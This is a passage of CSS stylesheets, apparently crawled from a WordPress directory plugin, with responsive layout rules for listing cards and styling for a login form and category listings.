    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
        width: 50%;
    }
    .dtdr-listing-output-data-holder[data-type*="type3"] div[class*="-apply-isotope"] .dtdr-column,
    .dtdr-listing-output-data-holder[data-type*="type5"] div[class*="-apply-isotope"] .dtdr-column,
    .dtdr-listing-output-data-holder[data-type*="type7"] div[class*="-apply-isotope"] .dtdr-column,
    .dtdr-listing-output-data-holder[data-type*="type9"] div[class*="-apply-isotope"] .dtdr-column {
        float: left;
        width: 100%;
    }
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
        margin-right: 20px;
    }
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
        margin: 8px 0 12px;
        display: grid;
        grid-template-columns: 50% 50%;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list {
        margin-top: 0;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content div[class*="dtdr-listings-"] label[class*="dtdr-listings-"] {
        margin: 0 0 5px;
        width: 100%;
        float: left;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container>div {
        flex-wrap: wrap;
    }
    .dtdr-listings-item-wrapper.type3 {
        grid-template-columns: 50% 50%;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child),
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
        margin-right: 20px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child),
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
        margin-right: 20px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder
    .dtdr-listings-price-container,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder
    .dtdr-listings-price-container,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    #primary.page-with-sidebar .dtdr-listings-item-wrapper.type3 {
        grid-template-columns: 40% 60%;
    }
    #primary.page-with-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content {
        display: grid;
    }
    #primary.page-with-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
        margin-bottom: 15px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
        flex-wrap: wrap;
        padding-top: 0;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        width: 100%;
        margin: 0;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
        display: none;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
        display: flex;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
        padding: 3px 6px;
        font-size: 12px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        padding-top: 15px;
    }
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-column {
        width: 100%;
    }
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-half,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
        width: 50%;
    }

    .dtdr-listings-item-wrapper.type2.dtdr-one-half .dtdr-listings-item-bottom-section-content > div { margin: 0 15px; }

    .dtdr-listings-item-wrapper.type2.dtdr-one-half .dtdr-listings-item-bottom-section-content>div:not(:last-child) { margin-bottom: 5px; }

    .dtdr-listings-item-wrapper.type2.dtdr-one-half .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style {
    font-size: 14px; padding: 15px 18px; }

    .dtdr-listings-item-wrapper.type2.dtdr-one-half .dtdr-listings-item-bottom-section-content { padding: 25px 0; }

    .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins, .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del { font-size: 22px; margin-right: 5px; }

    .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins { margin: 0; }

    .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del span.dtdr-price-currency-symbol, .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins span.dtdr-price-currency-symbol { font-size: 15px; }

    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child, #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder, .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child, .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder { display: none; }

}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-column,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-half,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-column,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-half,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth,
    #primary.page-with-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    #primary.page-with-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    #primary.page-with-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
        width: 100%;
        margin-bottom: 0;
    }
    .dtdr-listings-item-wrapper.type3,
    .dtdr-listings-item-wrapper.type5:not(.dtdr-widget-stlye),
    .dtdr-listings-item-wrapper.type7,
    .dtdr-listings-item-wrapper.type9 {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section,
    .dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-bottom-section {
        padding: 30px 30px 55px;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content {
        flex-wrap: wrap;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
        margin: 12px 0;
    }

    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder, .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder { display: flex; flex-wrap: wrap; }

    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container, .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container, #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container { margin-bottom: 15px; }

    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing, #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,

    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,

    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
    .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style,
    .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style:not(.dtdr-listings-excerpt) {
        width: 100%;
        margin-top: 15px;
    }
    .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
        flex-wrap: wrap;
    }
    .dtdr-listings-item-wrapper.type5:not(.dtdr-widget-stlye) .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content {
        padding-right: 0;
        margin-bottom: 15px;
    }
    .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
        flex-wrap: wrap;
        padding-top: 0;
    }
    .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
    .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        width: 100%;
        margin: 0;
    }
    .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
    .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
        display: none;
    }
    .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
        display: flex;
    }
    .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
        padding: 3px 6px;
        font-size: 12px;
    }
    .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        padding-top: 15px;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
        margin: 8px 0 12px;
        display: grid;
        grid-template-columns: 50% 50%;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list {
        margin-top: 0;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content div[class*="dtdr-listings-"] label[class*="dtdr-listings-"] {
        margin: 0 0 5px;
        width: 100%;
        float: left;
    }
    .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container>div {
        flex-wrap: wrap;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-default.css?ver=6.8.3
body_size: 2791
content:
/* Login / Register */

.dtdr-custom-login {
    display: inline-flex;
    border-width: 1px;
    border-style: solid;
    align-items: center;
    overflow: hidden;
    padding-left: 0;
}

.dtdr-custom-login li,
.dtdr-custom-login li:last-child {
    padding: 12px 0;
    margin: 0;
    position: relative;
}

.dtdr-custom-login li a {
    padding: 0 15px;
    display: flex;
    align-items: center;
    line-height: normal;
}

.dtdr-custom-login li a img {
    width: 50px;
    position: absolute;
    left: 0;
}

.logged-in .dtdr-custom-login li a img+span {
    margin-left: 45px;
}

.dtdr-login-form-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .85);
    z-index: 10;
}

.dtdr-custom-login li:last-child a {
    border-left-width: 1px;
    border-left-style: solid;
}

.dtdr-login-form-container {
    position: fixed;
    z-index: 100;
    width: 100%;
    height: 100%;
    pointer-events: none;
    left: 0;
    top: 0;
}

.dtdr-login-form-container .dtdr-login-form {
    width: 50%;
    margin: auto;
    padding: 50px 50px 75px;
    background-color: #fff;
    text-align: center;
    position: absolute;
    z-index: 11;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    left: 50%;
    pointer-events: all;
}

#loginform {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

#loginform .login-username,
#loginform .login-password {
    flex: unset;
    width: 49%;
    text-align: left;
}

p.login-remember {
    margin: 15px 0 20px;
}

#loginform .login-remember input[type="checkbox"] {
    margin: 0 10px 0 0;
}

p.login-remember input[type="checkbox"] {
    opacity: 0;
}

p.login-remember input[type="checkbox"]~label {
    display: inline;
    position: relative;
    cursor: default;
    float: none;
    margin: 0;
}

p.login-remember input[type="checkbox"]~label:before {
    border: 1px solid currentcolor;
    border-radius: 1px;
    content: "";
    height: 15px;
    left: -20px;
    margin-top: 0;
    position: absolute;
    top: 1px;
    transition: .2s;
    -webkit-transition: .2s;
    width: 15px;
    z-index: 0;
}

p.login-remember input[type="checkbox"]:checked~label:before {
    backface-visibility: hidden;
    border-bottom: 1px solid currentcolor;
    border-left: 1px solid transparent;
    border-right: 1px solid currentcolor;
    border-top: 1px solid transparent;
    height: 16px;
    left: -20px;
    top: 0;
    transform: rotate(40deg);
    -webkit-transform: rotate(40deg);
    transform-origin: 100% 100%;
    -webkit-transform-origin: 100% 100%;
    width: 8px;
    -webkit-backface-visibility: hidden;
    background: none;
}

#loginform .login-remember,
#loginform .login-submit {
    flex: 1 1 100%;
    text-align: center;
}

#loginform .login-remember input {
    margin-top: -4px;
}

#loginform .login-submit input[type="submit"] {
    border: none;
    color: #fff;
    float: none;
    width: 35%;
    margin: 0;
}

p.tpl-forget-pwd {
    margin: 0px 0 12px;
}


/* Category Listing */

.dtdr-listing-taxonomy-item {
    margin-bottom: 30px;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data h3 {
    margin-bottom: 5px;
    font-size: 20px;
    font-weight: bold;
    margin-top: 0;
    line-height: 30px;
}

.dtdr-listing-taxonomy-item .dtdr-category-total-items:before {
    position: relative;
    content: "(";
    display: inline;
    left: 0;
    margin-right: 2px;
}

.dtdr-listing-taxonomy-item .dtdr-category-total-items:after {
